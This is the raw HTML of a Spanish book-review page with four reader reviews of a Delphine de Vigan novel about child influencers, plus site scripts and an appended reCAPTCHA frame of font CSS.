											<small><a href="https://quelibroleo.com/web/public/index.php/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-corazon-delator">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1253721452.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 238 votos"
							     							     
							     data-id="19035"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-corazon-delator#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-corazon-delator"><span>EL CORAZÓN DELATOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>4 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/rogelio">
					<img src="https://quelibroleo.com/web/public/images/avatares/rogelio.jpg" alt="Avatar">
					<span>josé antonio</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>De Vigan desarrolla un relato bien construido, duro, implacable, que se lee del tir&oacute;n. La novela es desgarradora, la narrativa austera y creible
</p>
			<b>hace 6 meses</b>
							<div class="likes" data-critica="112600">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/gloriaromera">
					<img src="https://quelibroleo.com/web/public/images/avatares/GloriaRomera.jpg" alt="Avatar">
					<span>la lectora</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="2" title="Su nota: 2/10"></div></div>
								<p>El libro est&aacute; bien escrito, que menos se pod&iacute;a esperar de D. de Vigan y la historia es interesante pero la trama  es muy sosa, muy repetitiva y muy aburrida porque sobran much&iacute;simas paginas que no aportan nada nuevo .La &uacute;ltimas p&aacute;ginas sobre los efectos que ha tenido en la familia  la sobreexposici&oacute;n  ya son el remate  de innecesarios y de malos!
</p>
			<b>hace 1 año</b>
							<div class="likes" data-critica="108477">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/julia77">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>julia77</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Ten&iacute;a muchas ganas de leer esta autora, de la que siempre hab&iacute;a o&iacute;do maravillas. El libro no es lo que esperaba. Pero me ha resultado entretenido y tiene buenas frases y reflexiones. A veces, me ha resultado un poco repetitivo cuando cuenta el proceder del d&iacute;a a d&iacute;a de la familia protagonista, aunque quiz&aacute;s era la intenci&oacute;n de la autora, porque me ha creado un desasosiego y un estr&eacute;s leer esas partes...y es que yo soy un poco Clara (para quien haya le&iacute;do libro) y me cuesta entender bastante a las personas que viven continuamente exponiendo sus vidas.
</p>
			<b>hace 2 años</b>
							<div class="likes" data-critica="101991">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>6</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/castilla">
					<img src="https://quelibroleo.com/web/public/images/avatares/14291685_956882184422673_3349076088191051768_n.jpg" alt="Avatar">
					<span>yolanda castilla galdos</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Me ha gustado mucho este thriller cargado de cr&iacute;tica social, que toca temas delicados y actuales sobre el mundo irreal de los influencers y sus seguidores y la sobreexposici&oacute;n de menores y la utilizaci&oacute;n de los ni&ntilde;os en las redes.
Ameno, despiadado y escrito con pericia, es la novela que m&aacute;s me ha gustado de De Vigan.
Muy recomendable.
</p>
			<b>hace 2 años</b>
							<div class="likes" data-critica="101693">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>7</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/los-reyes-de-la-casa";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "9",
                        "total": "2",
                        "porcentaje": "10.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "2",
                        "porcentaje": "10.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "12",
                        "porcentaje": "60.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "2",
                        "porcentaje": "10.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "1",
                        "porcentaje": "5.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "2",
                        "total": "1",
                        "porcentaje": "5.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=12xz3u5fxqgx
body_size: 48648
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
